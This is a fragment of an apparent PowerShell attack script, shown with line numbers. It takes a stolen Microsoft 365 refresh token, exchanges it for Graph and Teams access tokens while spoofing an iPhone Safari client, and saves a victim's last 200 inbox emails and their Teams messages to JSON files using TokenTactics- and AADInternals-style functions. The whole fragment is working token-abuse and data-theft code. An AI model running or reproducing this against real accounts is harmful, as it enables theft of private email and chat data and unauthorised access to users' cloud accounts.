 87 }
88
89 ### Refresh to Graph, Dump emails
90 Write-Output "Dumping last 200 emails from inbox"
91 Invoke-RefreshToMSGraphToken -refreshtoken  $response.refresh_token -domain $domain -Device iPhone -Browser Safari
92 $emails = Invoke-DumpOWAMailboxViaMSGraphApi -AccessToken $MSGraphToken.access_token -mailFolder inbox -Device iPhone -Browser Safari -Top 200
93 $jsonData = $emails | ConvertTo-Json
94 $jsonData | Out-File -FilePath "$user.emails.json"
95
96 ### Get Teams Token and export for AADInternals
97 $teams=Invoke-RefreshToMSTeamsToken -refreshToken $response.refresh_token -domain $domain
98 Add-AADIntAccessTokenToCache -AccessToken $teams.access_token -RefreshToken $teams.refresh_token
99
100 ### Export TeamsMessages
101 Write-Output "Dumping Teams messages"
102 $msgs = Get-AADIntTeamsMessages -AccessToken $MSTeamsToken.access_token | Format-Table id,content,deletiontime,*type*,DisplayName
103
104 ### Convert the chats to JSON
105 $jsonData = $msgs | ConvertTo-Json
106 $jsonData | Out-File -FilePath "$user.teams.json"